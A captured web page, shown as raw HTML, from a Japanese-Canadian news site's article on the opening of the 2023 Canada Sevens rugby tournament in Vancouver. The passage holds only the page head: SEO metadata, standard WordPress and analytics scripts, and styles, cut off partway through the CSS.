

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2023/03/03/canada-sevens-vancouver-2023-day-0/
body_size: 38752
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>白熱のカナダセブンズ開幕！初の男女同時開催、日本男女代表も参戦！ | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【スポーツ】7人制ラグビー・ワールドシリーズ「カナダセブンズ」がバンクーバー市開幕した。3月3日からの3日間、男子16、女子12チームがBCプレースで熱い戦いを繰り広げる。セブンズシリーズ恒例、コスチューム観戦も楽しみの一つ。どんなコスチュームが見られるのか？バンクーバーがラグビーで盛り上がる！" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Naomi Mishima"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2023/03/03/canada-sevens-vancouver-2023-day-0/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="白熱のカナダセブンズ開幕！初の男女同時開催、日本男女代表も参戦！ | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【スポーツ】7人制ラグビー・ワールドシリーズ「カナダセブンズ」がバンクーバー市開幕した。3月3日からの3日間、男子16、女子12チームがBCプレースで熱い戦いを繰り広げる。セブンズシリーズ恒例、コスチューム観戦も楽しみの一つ。どんなコスチュームが見られるのか？バンクーバーがラグビーで盛り上がる！" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2023/03/03/canada-sevens-vancouver-2023-day-0/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/2_Canada-Sevens_2020-3.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/2_Canada-Sevens_2020-3.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="800" />
		<meta property="article:published_time" content="2023-03-03T17:00:00+00:00" />
		<meta property="article:modified_time" content="2023-03-04T06:49:05+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="白熱のカナダセブンズ開幕！初の男女同時開催、日本男女代表も参戦！ | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【スポーツ】7人制ラグビー・ワールドシリーズ「カナダセブンズ」がバンクーバー市開幕した。3月3日からの3日間、男子16、女子12チームがBCプレースで熱い戦いを繰り広げる。セブンズシリーズ恒例、コスチューム観戦も楽しみの一つ。どんなコスチュームが見られるのか？バンクーバーがラグビーで盛り上がる！" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/2_Canada-Sevens_2020-3.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2023\/03\/03\/canada-sevens-vancouver-2023-day-0\/#article","name":"\u767d\u71b1\u306e\u30ab\u30ca\u30c0\u30bb\u30d6\u30f3\u30ba\u958b\u5e55\uff01\u521d\u306e\u7537\u5973\u540c\u6642\u958b\u50ac\u3001\u65e5\u672c\u7537\u5973\u4ee3\u8868\u3082\u53c2\u6226\uff01 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u767d\u71b1\u306e\u30ab\u30ca\u30c0\u30bb\u30d6\u30f3\u30ba\u958b\u5e55\uff01\u521d\u306e\u7537\u5973\u540c\u6642\u958b\u50ac\u3001\u65e5\u672c\u7537\u5973\u4ee3\u8868\u3082\u53c2\u6226\uff01","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/03\/2_Canada-Sevens_2020-3.jpg","width":1200,"height":800,"caption":"2020\u5e74\u30ab\u30ca\u30c0\u30bb\u30d6\u30f3\u30ba\u3001\u65e5\u672c\u5bfe\u30a2\u30eb\u30bc\u30f3\u30c1\u30f3\u30022020\u5e743\u6708\u3001BC\u30d7\u30ec\u30fc\u30b9\u3002Photo by Saito Koichi"},"datePublished":"2023-03-03T09:00:00-08:00","dateModified":"2023-03-03T22:49:05-08:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/03\/03\/canada-sevens-vancouver-2023-day-0\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/03\/03\/canada-sevens-vancouver-2023-day-0\/#webpage"},"articleSection":"\u30a4\u30d9\u30f3\u30c8, \u30b9\u30dd\u30fc\u30c4, \u30b9\u30dd\u30fc\u30c4, \u30d0\u30f3\u30af\u30fc\u30d0\u30fc, \u30e9\u30b0\u30d3\u30fc"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2023\/03\/03\/canada-sevens-vancouver-2023-day-0\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#listItem","name":"\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#listItem","position":2,"name":"\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb","item":"https:\/\/www.japancanadatoday.ca\/category\/life\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/event\/#listItem","name":"\u30a4\u30d9\u30f3\u30c8"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/event\/#listItem","position":3,"name":"\u30a4\u30d9\u30f3\u30c8","item":"https:\/\/www.japancanadatoday.ca\/category\/life\/event\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2023\/03\/03\/canada-sevens-vancouver-2023-day-0\/#listItem","name":"\u767d\u71b1\u306e\u30ab\u30ca\u30c0\u30bb\u30d6\u30f3\u30ba\u958b\u5e55\uff01\u521d\u306e\u7537\u5973\u540c\u6642\u958b\u50ac\u3001\u65e5\u672c\u7537\u5973\u4ee3\u8868\u3082\u53c2\u6226\uff01"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#listItem","name":"\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2023\/03\/03\/canada-sevens-vancouver-2023-day-0\/#listItem","position":4,"name":"\u767d\u71b1\u306e\u30ab\u30ca\u30c0\u30bb\u30d6\u30f3\u30ba\u958b\u5e55\uff01\u521d\u306e\u7537\u5973\u540c\u6642\u958b\u50ac\u3001\u65e5\u672c\u7537\u5973\u4ee3\u8868\u3082\u53c2\u6226\uff01","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/event\/#listItem","name":"\u30a4\u30d9\u30f3\u30c8"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2023\/03\/03\/canada-sevens-vancouver-2023-day-0\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/03\/03\/canada-sevens-vancouver-2023-day-0\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/","name":"Naomi Mishima","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2023\/03\/03\/canada-sevens-vancouver-2023-day-0\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/815d7e6bc4d3dcd0cef25a29cfc2f3538c2bacac217aa9e05c0bfab3582a4516?s=96&d=mm&r=g","width":96,"height":96,"caption":"Naomi Mishima"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2023\/03\/03\/canada-sevens-vancouver-2023-day-0\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2023\/03\/03\/canada-sevens-vancouver-2023-day-0\/","name":"\u767d\u71b1\u306e\u30ab\u30ca\u30c0\u30bb\u30d6\u30f3\u30ba\u958b\u5e55\uff01\u521d\u306e\u7537\u5973\u540c\u6642\u958b\u50ac\u3001\u65e5\u672c\u7537\u5973\u4ee3\u8868\u3082\u53c2\u6226\uff01 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u30b9\u30dd\u30fc\u30c4\u30117\u4eba\u5236\u30e9\u30b0\u30d3\u30fc\u30fb\u30ef\u30fc\u30eb\u30c9\u30b7\u30ea\u30fc\u30ba\u300c\u30ab\u30ca\u30c0\u30bb\u30d6\u30f3\u30ba\u300d\u304c\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u5e02\u958b\u5e55\u3057\u305f\u30023\u67083\u65e5\u304b\u3089\u306e3\u65e5\u9593\u3001\u7537\u5b5016\u3001\u5973\u5b5012\u30c1\u30fc\u30e0\u304cBC\u30d7\u30ec\u30fc\u30b9\u3067\u71b1\u3044\u6226\u3044\u3092\u7e70\u308a\u5e83\u3052\u308b\u3002\u30bb\u30d6\u30f3\u30ba\u30b7\u30ea\u30fc\u30ba\u6052\u4f8b\u3001\u30b3\u30b9\u30c1\u30e5\u30fc\u30e0\u89b3\u6226\u3082\u697d\u3057\u307f\u306e\u4e00\u3064\u3002\u3069\u3093\u306a\u30b3\u30b9\u30c1\u30e5\u30fc\u30e0\u304c\u898b\u3089\u308c\u308b\u306e\u304b\uff1f\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u304c\u30e9\u30b0\u30d3\u30fc\u3067\u76db\u308a\u4e0a\u304c\u308b\uff01","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/03\/03\/canada-sevens-vancouver-2023-day-0\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/03\/2_Canada-Sevens_2020-3.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2023\/03\/03\/canada-sevens-vancouver-2023-day-0\/#mainImage","width":1200,"height":800,"caption":"2020\u5e74\u30ab\u30ca\u30c0\u30bb\u30d6\u30f3\u30ba\u3001\u65e5\u672c\u5bfe\u30a2\u30eb\u30bc\u30f3\u30c1\u30f3\u30022020\u5e743\u6708\u3001BC\u30d7\u30ec\u30fc\u30b9\u3002Photo by Saito Koichi"},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/03\/03\/canada-sevens-vancouver-2023-day-0\/#mainImage"},"datePublished":"2023-03-03T09:00:00-08:00","dateModified":"2023-03-03T22:49:05-08:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2023\/03\/03\/canada-sevens-vancouver-2023-day-0\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 